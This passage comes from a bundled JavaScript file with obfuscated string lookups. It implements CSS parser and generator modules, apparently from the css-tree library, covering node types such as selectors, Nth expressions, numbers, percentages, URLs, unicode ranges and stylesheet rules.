hp=hO,h=this[hp(0xd53)]();for(this[hp(0xe82)]();!this[hp(0x47e)]&&(h[hp(0x2de)](this[hp(0xf66)]()),this[hp(0x38a)]===E['A9']);)this[hp(0x3d0)]();return{'type':hp(0xce2),'loc':this[hp(0xfbc)](h),'children':h};}function P(h){const hD=hO;this[hD(0x74a)](h,()=>this[hD(0xf3c)](E['A9'],','));}},0x76a:(H,v,C)=>{'use strict';const hc=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);const G=0x26,L=hc(0x366),z={};function P(){const hn=hc,k=this[hn(0xb46)];return this[hn(0xa6c)](G),{'type':hn(0x366),'loc':this[hn(0xc12)](k,this[hn(0xb46)])};}function h(){const hf=hc;this[hf(0xf3c)](E['_i'],'&');}},0x7df:(H,v,C)=>{'use strict';const hA=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hA(0xe55),L={'nth':[hA(0xfc4),hA(0xa21)],'selector':[hA(0x102f),null]};function z(){const hB=hA;this[hB(0xe82)]();const h=this[hB(0xb46)];let k,M=h,w=null;return k=this[hB(0x217)](0x0,hB(0x31d))||this[hB(0x217)](0x0,hB(0xa1a))?this[hB(0xa21)]():this[hB(0xfc4)](),M=this[hB(0xb46)],this[hB(0xe82)](),this[hB(0x217)](0x0,'of')&&(this[hB(0x3d0)](),w=this[hB(0x102f)](),M=this[hB(0xb46)]),{'type':hB(0xe55),'loc':this[hB(0xc12)](h,M),'nth':k,'selector':w};}function P(h){const hR=hA;this[hR(0xeb3)](h[hR(0xf87)]),null!==h[hR(0xff5)]&&(this[hR(0xf3c)](E['Vy'],'of'),this[hR(0xeb3)](h[hR(0xff5)]));}},0x6cc:(H,v,C)=>{'use strict';const hs=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hs(0xf6a),L={'value':String};function z(){const hQ=hs;return{'type':hQ(0xf6a),'loc':this[hQ(0xc12)](this[hQ(0xb46)],this[hQ(0xb95)]),'value':this[hQ(0xec5)](E['wN'])};}function P(h){const hx=hs;this[hx(0xf3c)](E['wN'],h[hx(0x745)]);}},0x1585:(H,v,C)=>{'use strict';const hr=a2m;C['r'](v),C['d'](v,{'generate':()=>z,'name':()=>E,'parse':()=>L,'structure':()=>G});const E=hr(0xc24),G={'value':String};function L(){const hV=hr,P=this[hV(0xb46)];return this[hV(0x3d0)](),{'type':hV(0xc24),'loc':this[hV(0xc12)](P,this[hV(0xb46)]),'value':this[hV(0x7f0)](P)};}function z(P){const hY=hr;this[hY(0x320)](P[hY(0x745)]);}},0x1cb1:(H,v,C)=>{'use strict';const hJ=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hJ(0x31e),L={'children':[[]]};function z(h,k){const hK=hJ,M=this[hK(0xb46)];let w=null;return this[hK(0x4cb)](E['AJ']),w=h[hK(0xb55)](this,k),this[hK(0x47e)]||this[hK(0x4cb)](E['no']),{'type':hK(0x31e),'loc':this[hK(0xc12)](M,this[hK(0xb46)]),'children':w};}function P(h){const hU=hJ;this[hU(0xf3c)](E['AJ'],'('),this[hU(0x74a)](h),this[hU(0xf3c)](E['no'],')');}},0x2525:(H,v,C)=>{'use strict';const he=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=he(0x6bc),L={'value':String};function z(){const hu=he;return{'type':hu(0x6bc),'loc':this[hu(0xc12)](this[hu(0xb46)],this[hu(0xb95)]),'value':this[hu(0xcf9)](E['Ne'])};}function P(h){const k0=he;this[k0(0xf3c)](E['Ne'],h[k0(0x745)]+'%');}},0x6a6:(H,v,C)=>{'use strict';const k1=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>z,'walkContext':()=>L});var E=C(0x11ac);const G=k1(0xb14),L=k1(0xf81),z={'name':String,'children':[[k1(0xfda)],null]};function P(){const k2=k1,k=this[k2(0xb46)];let M,w,d=null;return this[k2(0x4cb)](E['Qx']),this[k2(0x38a)]===E['zt']?(M=this[k2(0x532)](),w=M[k2(0x21b)](),this[k2(0x67a)](0x0)==E['no']?d=this[k2(0xd53)]():hasOwnProperty[k2(0xb55)](this[k2(0x6eb)],w)?(this[k2(0xe82)](),d=this[k2(0x6eb)][w][k2(0xb55)](this),this[k2(0xe82)]()):(d=this[k2(0xd53)](),d[k2(0x2de)](this[k2(0xfda)](null,!0x1))),this[k2(0x4cb)](E['no'])):M=this[k2(0xec5)](E['Vy']),{'type':k2(0xb14),'loc':this[k2(0xc12)](k,this[k2(0xb46)]),'name':M,'children':d};}function h(k){const k3=k1;this[k3(0xf3c)](E['Qx'],':'),null===k[k3(0x74a)]?this[k3(0xf3c)](E['Vy'],k[k3(0xbe1)]):(this[k3(0xf3c)](E['zt'],k[k3(0xbe1)]+'('),this[k3(0x74a)](k),this[k3(0xf3c)](E['no'],')'));}},0x866:(H,v,C)=>{'use strict';const k4=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>z,'walkContext':()=>L});var E=C(0x11ac);const G=k4(0x4d9),L=k4(0xf81),z={'name':String,'children':[[k4(0xfda)],null]};function P(){const k5=k4,k=this[k5(0xb46)];let M,w,d=null;return this[k5(0x4cb)](E['Qx']),this[k5(0x4cb)](E['Qx']),this[k5(0x38a)]===E['zt']?(M=this[k5(0x532)](),w=M[k5(0x21b)](),this[k5(0x67a)](0x0)==E['no']?d=this[k5(0xd53)]():hasOwnProperty[k5(0xb55)](this[k5(0x6eb)],w)?(this[k5(0xe82)](),d=this[k5(0x6eb)][w][k5(0xb55)](this),this[k5(0xe82)]()):(d=this[k5(0xd53)](),d[k5(0x2de)](this[k5(0xfda)](null,!0x1))),this[k5(0x4cb)](E['no'])):M=this[k5(0xec5)](E['Vy']),{'type':k5(0x4d9),'loc':this[k5(0xc12)](k,this[k5(0xb46)]),'name':M,'children':d};}function h(k){const k6=k4;this[k6(0xf3c)](E['Qx'],':'),this[k6(0xf3c)](E['Qx'],':'),null===k[k6(0x74a)]?this[k6(0xf3c)](E['Vy'],k[k6(0xbe1)]):(this[k6(0xf3c)](E['zt'],k[k6(0xbe1)]+'('),this[k6(0x74a)](k),this[k6(0xf3c)](E['no'],')'));}},0xf52:(H,v,C)=>{'use strict';const k8=a2m;C['r'](v),C['d'](v,{'generate':()=>k,'name':()=>z,'parse':()=>h,'structure':()=>P});var E=C(0x11ac);const G=0x2f;function L(){const k7=a2m;switch(this[k7(0xe82)](),this[k7(0x38a)]){case E['wN']:return this[k7(0xf6a)]();case E['zt']:return this[k7(0xfab)](this[k7(0xda8)],this[k7(0x81f)][k7(0x7af)]);default:this[k7(0x1093)](k7(0xdc7));}}const z=k8(0x498),P={'left':[k8(0xf6a),k8(0xfab)],'right':[k8(0xf6a),k8(0xfab),null]};function h(){const k9=k8,M=this[k9(0xb46)],w=L[k9(0xb55)](this);let d=null;return this[k9(0xe82)](),this[k9(0xd6f)](G)&&(this[k9(0xa6c)](G),d=L[k9(0xb55)](this)),{'type':k9(0x498),'loc':this[k9(0xc12)](M,this[k9(0xb46)]),'left':w,'right':d};}function k(M){const kq=k8;this[kq(0xeb3)](M[kq(0xf52)]),this[kq(0xf3c)](E['_i'],'/'),M[kq(0x1073)]?this[kq(0xeb3)](M[kq(0x1073)]):this[kq(0xeb3)](E['wN'],0x1);}},0xc13:(H,v,C)=>{'use strict';const kZ=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);function G(){const km=a2m;return this[km(0xe33)]>0x0&&this[km(0x952)](-0x1)===E['M$']?this[km(0xe33)]>0x1?this[km(0x643)](this[km(0xe33)]-0x1):this[km(0x9a4)]:this[km(0xb46)];}const L=kZ(0xfda),z={'value':String};function P(k,M){const kj=kZ,w=this[kj(0x643)](this[kj(0xe33)]);let d;return this[kj(0xe2e)](this[kj(0xe33)],k||this[kj(0x860)]),d=M&&this[kj(0xb46)]>w?G[kj(0xb55)](this):this[kj(0xb46)],{'type':kj(0xfda),'loc':this[kj(0xc12)](w,d),'value':this[kj(0xc1b)](w,d)};}function h(k){const kH=kZ;this[kH(0x320)](k[kH(0x745)]);}},0x21d3:(H,v,C)=>{'use strict';const kC=a2m;C['r'](v),C['d'](v,{'generate':()=>M,'name':()=>z,'parse':()=>k,'structure':()=>h,'walkContext':()=>P});var E=C(0x11ac);function G(){const kv=a2m;return this[kv(0xfda)](this[kv(0xb67)],!0x0);}function L(){const ka=a2m,w=this[ka(0x102f)]();return ka(0xfda)!==w[ka(0x5ff)]&&!0x1===this[ka(0x47e)]&&this[ka(0x38a)]!==E['X6']&&this[ka(0x1093)](),w;}const z=kC(0xc36),P=kC(0xc0c),h={'prelude':[kC(0x102f),kC(0xfda)],'block':[kC(0xab5)]};function k(){const kE=kC,w=this[kE(0xe33)],d=this[kE(0xb46)];let I,y;return I=this[kE(0xbe8)]?this[kE(0xdda)](L,G):G[kE(0xb55)](this,w),y=this[kE(0xab5)](!0x0),{'type':kE(0xc36),'loc':this[kE(0xc12)](d,this[kE(0xb46)]),'prelude':I,'block':y};}function M(w){const kG=kC;this[kG(0xeb3)](w[kG(0x4ae)]),this[kG(0xeb3)](w[kG(0xcc9)]);}},0x25d9:(H,v,C)=>{'use strict';const kL=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=kL(0x1054),L={'root':[kL(0x102f),kL(0xfda),null],'limit':[kL(0x102f),kL(0xfda),null]};function z(){const ki=kL;let h=null,k=null;this[ki(0xe82)]();const M=this[ki(0xb46)];return this[ki(0x38a)]===E['AJ']&&(this[ki(0x3d0)](),this[ki(0xe82)](),h=this[ki(0xdda)](this[ki(0x102f)],()=>this[ki(0xfda)](!0x1,!0x0)),this[ki(0xe82)](),this[ki(0x4cb)](E['no'])),this[ki(0x67a)](0x0)===E['Vy']&&(this[ki(0xe82)](),this[ki(0x535)]('to'),this[ki(0xe82)](),this[ki(0x4cb)](E['AJ']),this[ki(0xe82)](),k=this[ki(0xdda)](this[ki(0x102f)],()=>this[ki(0xfda)](!0x1,!0x0)),this[ki(0xe82)](),this[ki(0x4cb)](E['no'])),{'type':ki(0x1054),'loc':this[ki(0xc12)](M,this[ki(0xb46)]),'root':h,'limit':k};}function P(h){const kz=kL;h[kz(0x657)]&&(this[kz(0xf3c)](E['AJ'],'('),this[kz(0xeb3)](h[kz(0x657)]),this[kz(0xf3c)](E['no'],')')),h[kz(0x7c0)]&&(this[kz(0xf3c)](E['Vy'],'to'),this[kz(0xf3c)](E['AJ'],'('),this[kz(0xeb3)](h[kz(0x7c0)]),this[kz(0xf3c)](E['no'],')'));}},0x96c:(H,v,C)=>{'use strict';const kP=a2m;C['r'](v),C['d'](v,{'generate':()=>z,'name':()=>E,'parse':()=>L,'structure':()=>G});const E=kP(0x8e2),G={'children':[[kP(0xb65),kP(0x576),kP(0x1035),kP(0x3bb),kP(0xb14),kP(0x4d9),kP(0x85e)]]};function L(){const kh=kP,P=this[kh(0xda8)](this[kh(0x81f)][kh(0x8e2)]);return null===this[kh(0x81b)](P)&&this[kh(0x1093)](kh(0x501)),{'type':kh(0x8e2),'loc':this[kh(0xfbc)](P),'children':P};}function z(P){const kk=kP;this[kk(0x74a)](P);}},0x13a4:(H,v,C)=>{'use strict';const kM=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>z,'walkContext':()=>L});var E=C(0x11ac);const G=kM(0x102f),L=kM(0xff5),z={'children':[[kM(0x8e2),kM(0xfda)]]};function P(){const kw=kM,k=this[kw(0xd53)]();for(;!this[kw(0x47e)]&&(k[kw(0x2de)](this[kw(0x8e2)]()),this[kw(0x38a)]===E['A9']);)this[kw(0x3d0)]();return{'type':kw(0x102f),'loc':this[kw(0xfbc)](k),'children':k};}function h(k){const kd=kM;this[kd(0x74a)](k,()=>this[kd(0xf3c)](E['A9'],','));}},0x1bb8:(H,v,C)=>{'use strict';const kI=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac),G=C(0x18bf);const L=kI(0x394),z={'value':String};function P(){const ky=kI;return{'type':ky(0x394),'loc':this[ky(0xc12)](this[ky(0xb46)],this[ky(0xb95)]),'value':(0x0,G['D'])(this[ky(0xec5)](E['Qf']))};}function h(k){const kT=kI;this[kT(0xf3c)](E['Qf'],(0x0,G['l'])(k[kT(0x745)]));}},0x16dd:(H,v,C)=>{'use strict';const kt=a2m;C['r'](v),C['d'](v,{'generate':()=>M,'name':()=>z,'parse':()=>k,'structure':()=>h,'walkContext':()=>P});var E=C(0x11ac);const G=0x21;function L(){const kF=a2m;return this[kF(0xfda)](null,!0x1);}const z=kt(0x5b7),P=kt(0x4b6),h={'children':[[kt(0xff3),kt(0x43e),kt(0x6ea),kt(0x9b4),kt(0xc36),kt(0xfda)]]};function k(){const kg=kt,w=this[kg(0xb46)],d=this[kg(0xd53)]();let I;for(;!this[kg(0x47e)];){switch(this[kg(0x38a)]){case E['M$']:this[kg(0x3d0)]();continue;case E['Mw']:if(this[kg(0x104b)](this[kg(0xb46)]+0x2)!==G){this[kg(0x3d0)]();continue;}I=this[kg(0xff3)]();break;case E['lh']:I=this[kg(0x43e)]();break;case E['zG']:I=this[kg(0x6ea)]();break;case E['zu']:I=this[kg(0xdda)](this[kg(0x9b4)],L);break;default:I=this[kg(0xdda)](this[kg(0xc36)],L);}d[kg(0x2de)](I);}return{'type':kg(0x5b7),'loc':this[kg(0xc12)](w,this[kg(0xb46)]),'children':d};}function M(w){const kX=kt;this[kX(0x74a)](w);}},0x839:(H,v,C)=>{'use strict';const kN=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=kN(0xc29),L={'declaration':kN(0xf09)};function z(){const kW=kN,h=this[kW(0xb46)];this[kW(0x4cb)](E['AJ']),this[kW(0xe82)]();const k=this[kW(0xf09)]();return this[kW(0x47e)]||this[kW(0x4cb)](E['no']),{'type':kW(0xc29),'loc':this[kW(0xc12)](h,this[kW(0xb46)]),'declaration':k};}function P(h){const kb=kN;this[kb(0xf3c)](E['AJ'],'('),this[kb(0xeb3)](h[kb(0x7ae)]),this[kb(0xf3c)](E['no'],')');}},0x24dc:(H,v,C)=>{'use strict';const kS=a2m;C['r'](v),C['d'](v,{'generate':()=>M,'name':()=>P,'parse':()=>k,'structure':()=>h});var E=C(0x11ac);const G=0x2a,L=0x7c;function z(){const ko=a2m;this[ko(0x38a)]!==E['Vy']&&!0x1===this[ko(0xd6f)](G)&&this[ko(0x1093)](ko(0x2c2)),this[ko(0x3d0)]();}const P=kS(0xb65),h={'name':String};function k(){const kl=kS,w=this[kl(0xb46)];return this[kl(0xd6f)](L)?(this[kl(0x3d0)](),z[kl(0xb55)](this)):(z[kl(0xb55)](this),this[kl(0xd6f)](L)&&(this[kl(0x3d0)](),z[kl(0xb55)](this))),{'type':kl(0xb65),'loc':this[kl(0xc12)](w,this[kl(0xb46)]),'name':this[kl(0x7f0)](w)};}function M(w){const kO=kS;this[kO(0x320)](w[kO(0xbe1)]);}},0xf7d:(H,v,C)=>{'use strict';const kf=a2m;C['r'](v),C['d'](v,{'generate':()=>F,'name':()=>I,'parse':()=>T,'structure':()=>y});var E=C(0x11ac);const G=0x2b,L=0x2d,z=0x3f;function P(g,X){const kp=a2m;let N=0x0;for(let W=this[kp(0xb46)]+g;W<this[kp(0xb95)];W++){const b=this[kp(0x104b)](W);if(b===L&&X&&0x0!==N)return P[kp(0xb55)](this,g+N+0x1,!0x1),-0x1;(0x0,E['tB'])(b)||this[kp(0x1093)](X&&0x0!==N?kp(0xffd)+(N<0x6?kp(0xb06):'')+kp(0xe3c):N<0x6?kp(0xb3b):kp(0xaa7),W),++N>0x6&&this[kp(0x1093)](kp(0x9b7),W);}return this[kp(0x3d0)](),N;}function k(g){const kD=a2m;let X=0x0;for(;this[kD(0xd6f)](z);)++X>g&&this[kD(0x1093)](kD(0x101f)),this[kD(0x3d0)]();}function M(g){const kc=a2m;this[kc(0x104b)](this[kc(0xb46)])!==g&&this[kc(0x1093)]((g===G?kc(0x731):kc(0xffd))+kc(0xe3c));}function w(){const kn=a2m;let g=0x0;switch(this[kn(0x38a)]){case E['wN']:if(g=P[kn(0xb55)](this,0x1,!0x0),this[kn(0xd6f)](z)){k[kn(0xb55)](this,0x6-g);break;}if(this[kn(0x38a)]===E['fg']||this[kn(0x38a)]===E['wN']){M[kn(0xb55)](this,L),P[kn(0xb55)](this,0x1,!0x1);break;}break;case E['fg']:g=P[kn(0xb55)](this,0x1,!0x0),g>0x0&&k[kn(0xb55)](this,0x6-g);break;default:if(this[kn(0xa6c)](G),this[kn(0x38a)]===E['Vy']){g=P[kn(0xb55)](this,0x0,!0x0),g>0x0&&k[kn(0xb55)](this,0x6-g);break;}if(this[kn(0xd6f)](z)){this[kn(0x3d0)](),k[kn(0xb55)](this,0x5);break;}this[kn(0x1093)](kn(0x587));}}const I=kf(0xebd),y={'value':String};function T(){const kA=kf,g=this[kA(0xb46)];return this[kA(0x535)]('u'),w[kA(0xb55)](this),{'type':kA(0xebd),'loc':this[kA(0xc12)](g,this[kA(0xb46)]),'value':this[kA(0x7f0)](g)};}function F(g){const kB=kf;this[kB(0x320)](g[kB(0x745)]);}},0x1d78:(H,v,C)=>{'use strict';const kR=a2m;C['r'](v),C['d'](v,{'generate':()=>k,'name':()=>z,'parse':()=>h,'structure':()=>P});var E=C(0x15b1),G=C(0x18bf),L=C(0x11ac);const z=kR(0x27c),P={'value':String};function h(){const ks=kR,M=this[ks(0xb46)];let w;switch(this[ks(0x38a)]){case L['s0']:w=E['D'](this[ks(0xec5)](L['s0']));break;case L['zt']:this[ks(0xe05)](this[ks(0xb46)],this[ks(0xb95)],ks(0x365))||this[ks(0x1093)](ks(0x654)),this[ks(0x4cb)](L['zt']),this[ks(0xe82)](),w=G['D'](this[ks(0xec5)](L['Qf'])),this[ks(0xe82)](),this[ks(0x47e)]||this[ks(0x4cb)](L['no']);break;default:this[ks(0x1093)](ks(0xdb2));}return{'type':ks(0x27c),'loc':this[ks(0xc12)](M,this[ks(0xb46)]),'value':w};}function k(M){const kQ=kR;this[kQ(0xf3c)](L['s0'],E['l'](M[kQ(0x745)]));}},0x2298:(H,v,C)=>{'use strict';const kx=a2m;C['r'](v),C['d'](v,{'generate':()=>z,'name':()=>E,'parse':()=>L,'structure':()=>G});const E=kx(0x7af),G={'children':[[]]};function L(){const kr=kx,P=this[kr(0xb46)],h=this[kr(0xda8)](this[kr(0x81f)][kr(0x7af)]);return{'type':kr(0x7af),'loc':this[kr(0xc12)](P,this[kr(0xb46)]),'children':h};}function z(P){const kV=kx;this[kV(0x74a)](P);}},0x320:(H,v,C)=>{'use strict';const kY=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);const G=Object[kY(0x924)]({'type':kY(0x60d),'loc':null,'value':'\x20'}),L=kY(0x60d),z={'value':String};function P(){const kJ=kY;return this[kJ(0x4cb)](E['M$']),G;}function h(k){const kK=kY;this[kK(0xf3c)](E['M$'],k[kK(0x745)]);}},0x6d7:(Y,q0,q1)=>{'use strict';const kU=a2m;q1['r'](q0),q1['d'](q0,{'AnPlusB':()=>q2[kU(0xc8b)],'Atrule':()=>q3[kU(0xc8b)],'AtrulePrelude':()=>q4[kU(0xc8b)],'AttributeSelector':()=>q5[kU(0xc8b)],'Block':()=>q6[kU(0xc8b)],'Brackets':()=>q7[kU(0xc8b)],'CDC':()=>q8[kU(0xc8b)],'CDO':()=>q9[kU(0xc8b)],'ClassSelector':()=>qq[kU(0xc8b)],'Combinator':()=>qm[kU(0xc8b)],'Comment':()=>qZ[kU(0xc8b)],'Condition':()=>qj[kU(0xc8b)],'Declaration':()=>qH[kU(0xc8b)],'DeclarationList':()=>qv[kU(0xc8b)],'Dimension':()=>qa[kU(0xc8b)],'Feature':()=>qC[kU(0xc8b)],'FeatureFunction':()=>qE[kU(0xc8b)],'FeatureRange':()=>qG[kU(0xc8b)],'Function':()=>qL[kU(0xc8b)],'GeneralEnclosed':()=>qi[kU(0xc8b)],'Hash':()=>qz[kU(0xc8b)],'IdSelector':()=>qh[kU(0xc8b)],'Identifier':()=>qP[kU(0xc8b)],'Layer':()=>qk[kU(0xc8b)],'LayerList':()=>qM[kU(0xc8b)],'MediaQuery':()=>qw[kU(0xc8b)],'MediaQueryList':()=>qd[kU(0xc8b)],'NestingSelector':()=>qI[kU(0xc8b)],'Nth':()=>qy[kU(0xc8b)],'Number':()=>qT[kU(0xc8b)],'Operator':()=>qF[kU(0xc8b)],'Parentheses':()=>qt[kU(0xc8b)],'Percentage':()=>qg[kU(0xc8b)],'PseudoClassSelector':()=>qX[kU(0xc8b)],'PseudoElementSelector':()=>qN[kU(0xc8b)],'Ratio':()=>qW[kU(0xc8b)],'Raw':()=>qb[kU(0xc8b)],'Rule':()=>qo[kU(0xc8b)],'Scope':()=>qS[kU(0xc8b)],'Selector':()=>ql[kU(0xc8b)],'SelectorList':()=>qO[kU(0xc8b)],'String':()=>qp[kU(0xc8b)],'StyleSheet':()=>qD[kU(0xc8b)],'SupportsDeclaration':()=>qc[kU(0xc8b)],'TypeSelector':()=>qn[kU(0xc8b)],'UnicodeRange':()=>qf[kU(0xc8b)],'Url':()=>qA[kU(0xc8b)],'Value':()=>qB[kU(0xc8b)],'WhiteSpace':()=>qR[kU(0xc8b)]});var q2=q1(0x1a26),q3=q1(0xdc2),q4=q1(0x1a05),q5=q1(0x578),q6=q1(0x39c),q7=q1(0x23c0),q8=q1(0x2305),q9=q1(0x631),qq=q1(0x41c),qm=q1(0x92b),qZ=q1(0x1334),qj=q1(0xcbc),qH=q1(0x23d),qv=q1(0x201),qa=q1(0x1fa5),qC=q1(0xe8b),qE=q1(0x753),qG=q1(0x752),qL=q1(0x621),qi=q1(0x142),qz=q1(0x2011),qP=q1(0x218a),qh=q1(0x1ee1),qk=q1(0x1454),qM=q1(0x117c),qw=q1(0x2271),qd=q1(0xfc5),qI=q1(0x76a),qy=q1(0x7df),qT=q1(0x6cc),qF=q1(0x1585),qt=q1(0x1cb1),qg=q1(0x2525),qX=q1(0x6a6),qN=q1(0x866),qW=q1(0xf52),qb=q1(0xc13),qo=q1(0x21d3),qS=q1(0x25d9),ql=q1(0x96c),qO=q1(0x13a4),qp=q1(0x1bb8),qD=q1(0x16dd),qc=q1(0x839),qn=q1(0x24dc),qf=q1(0xf7d),qA=q1(0x1d78),qB=q1(0x2298),qR=q1(0x320);},0x791:(Y,q0,q1)=>{'use strict';q1['r'](q0),q1['d'](q0,{'AnPlusB':()=>q2,'Atrule':()=>q3,'AtrulePrelude':()=>q4,'AttributeSelector':()=>q5,'Block':()=>q6,'Brackets':()=>q7,'CDC':()=>q8,'CDO':()=>q9,'ClassSelector':()=>qq,'Combinator':()=>qm,'Comment':()=>qZ,'Condition':()=>qj,'Declaration':()=>qH,'DeclarationList':()=>qv,'Dimension':()=>qa,'Feature':()=>qC,'FeatureFunction':()=>qE,'FeatureRange':()=>qG,'Function':()=>qL,'GeneralEnclosed':()=>qi,'Hash':()=>qz,'IdSelector':()=>qh,'Identifier':()=>qP,'Layer':()=>qk,'LayerList':()=>qM,'MediaQuery':()=>qw,'MediaQueryList':()=>qd,'NestingSelector':()=>qI,'Nth':()=>qy,'Number':()=>qT,'Operator':()=>qF,'Parentheses':()=>qt,'Percentage':()=>qg,'PseudoClassSelector':()=>qX,'PseudoElementSelector':()=>qN,'Ratio':()=>qW,'Raw':()=>qb,'Rule':()=>qo,'Scope':()=>qS,'Selector':()=>ql,'SelectorList':()=>qO,'String':()=>qp,'StyleSheet':()=>qD,'SupportsDeclaration':()=>qc,'TypeSelector':()=>qn,'UnicodeRange':()=>qf,'Url':()=>qA,'Value':()=>qB,'WhiteSpace':()=>qR});var q2=q1(0x1a26),q3=q1(0xdc2),q4=q1(0x1a05),q5=q1(0x578),q6=q1(0x39c),q7=q1(0x23c0),q8=q1(0x2305),q9=q1(0x631),qq=q1(0x41c),qm=q1(0x92b),qZ=q1(0x1334),qj=q1(0xcbc),qH=q1(0x23d),qv=q1(0x201),qa=q1(0x1fa5),qC=q1(0xe8b),qE=q1(0x753),qG=q1(0x752),qL=q1(0x621),qi=q1(0x142),qz=q1(0x2011),qP=q1(0x218a),qh=q1(0x1ee1),qk=q1(0x1454),qM=q1(0x117c),qw=q1(0x2271),qd=q1(0xfc5),qI=q1(0x76a),qy=q1(0x7df),qT=q1(0x6cc),qF=q1(0x1585),qt=q1(0x1cb1),qg=q1(0x2525),qX=q1(0x6a6),qN=q1(0x866),qW=q1(0xf52),qb=q1(0xc13),qo=q1(0x21d3),qS=q1(0x25d9),ql=q1(0x96c),qO=q1(0x13a4),qp=q1(0x1bb8),qD=q1(0x16dd),qc=q1(0x839),qn=q1(0x24dc),qf=q1(0xf7d),qA=q1(0x1d78),qB=q1(0x2298),qR=q1(0x320);},0x242f:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>k});var E=C(0x20af);const G={'parse'(){const ke=a2m;return this[ke(0xa7e)](this[ke(0x102f)]());}},L={'parse'(){const ku=a2m;return this[ku(0xa7e)](this[ku(0x8e2)]());}},z={'parse'(){const M0=a2m;return this[M0(0xa7e)](this[M0(0xa21)]());}},P={'parse':E['T']},h={'parse'(){const M1=a2m;return this[M1(0xa7e)](this[M1(0xe55)]());}},k={'dir':z,'has':G,'lang':P,'matches':G,'is':G,'-moz-any':G,'-webkit-any':G,'where':G,'not':G,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':L,'host':L,'host-context':L};},0x20af:(H,v,a)=>{'use strict';a['d'](v,{'T':()=>E});var C=a(0x11ac);function E(){const M2=a2m,G=this[M2(0xd53)]();this[M2(0xe82)]();L:for(;!this[M2(0x47e)];){switch(this[M2(0x38a)]){case C['Vy']:G[M2(0x2de)](this[M2(0xa21)]());break;case C['Qf']:G[M2(0x2de)](this[M2(0x394)]());break;case C['A9']:G[M2(0x2de)](this[M2(0xc24)]());break;case C['no']:break L;default:this[M2(0x1093)](M2(0x9c4));}this[M2(0xe82)]();}return G;}},0x83b:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>C});const C={'getNode':a(0x1a1e)['A']};},0x1a1e:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>M});var E=C(0x11ac);const G=0x23,L=0x2a,z=0x2b,P=0x2d,h=0x2f,k=0x75;function M(w){const M3=a2m;switch(this[M3(0x38a)]){case E['Vw']:return this[M3(0xeef)]();case E['A9']:return this[M3(0xc24)]();case E['AJ']:return this[M3(0x31e)](this[M3(0xda8)],w[M3(0x7d8)]);case E['hk']:return this[M3(0xe10)](this[M3(0xda8)],w[M3(0x7d8)]);case E['Qf']:return this[M3(0x394)]();case E['fg']:return this[M3(0xf62)]();case E['Ne']:return this[M3(0x6bc)]();case E['wN']:return this[M3(0xf6a)]();case E['zt']:return this[M3(0xe05)](this[M3(0xb46)],this[M3(0xb95)],M3(0x365))?this[M3(0x27c)]():this[M3(0xfab)](this[M3(0xda8)],w[M3(0x7d8)]);case E['s0']:return this[M3(0x27c)]();case E['Vy']:return this[M3(0xcbb)](this[M3(0xb46)],k)&&this[M3(0xcbb)](this[M3(0xb46)]+0x1,z)?this[M3(0xebd)]():this[M3(0xa21)]();case E['_i']:{const d=this[M3(0x104b)](this[M3(0xb46)]);if(d===h||d===L||d===z||d===P)return this[M3(0xc24)]();d===G&&this[M3(0x1093)](M3(0x316),this[M3(0xb46)]+0x1);break;}}}},0x80b:(H,v,a)=>{'use strict';a['r'](v),a['d'](v,{'AtrulePrelude':()=>C['A'],'Selector':()=>E['A'],'Value':()=>G['A']});var C=a(0x83b),E=a(0xc96),G=a(0x207a);},0xc96:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>E});var C=a(0x11ac);const E={'onWhiteSpace':function(G,L){const M4=a2m;null!==L[M4(0x8ec)]&&M4(0x85e)!==L[M4(0x8ec)][M4(0x5ff)]&&null!==G&&M4(0x85e)!==G[M4(0x5ff)]&&L[M4(0x2de)]({'type':M4(0x85e),'loc':null,'name':'\x20'});},'getNode':function(){const M5=a2m;switch(this[M5(0x38a)]){case C['hk']:return this[M5(0x3bb)]();case C['Vw']:return this[M5(0x576)]();case C['Qx']:return this[M5(0x952)](0x1)===C['Qx']?this[M5(0x4d9)]():this[M5(0xb14)]();case C['Vy']:return this[M5(0xb65)]();case C['wN']:case C['Ne']:return this[M5(0x6bc)]();case C['fg']:0x2e===this[M5(0x104b)](this[M5(0xb46)])&&this[M5(0x1093)](M5(0x7bb),this[M5(0xb46)]+0x1);break;case C['_i']:switch(this[M5(0x104b)](this[M5(0xb46)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[M5(0x85e)]();case 0x2e:return this[M5(0x1035)]();case 0x2a:case 0x7c:return this[M5(0xb65)]();case 0x23:return this[M5(0x576)]();case 0x26:return this[M5(0x366)]();}}}};},0x207a:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>P});var E=C(0x1a1e),G=C(0x1dd3),L=C(0x20a0);function z(h){const M6=a2m;return 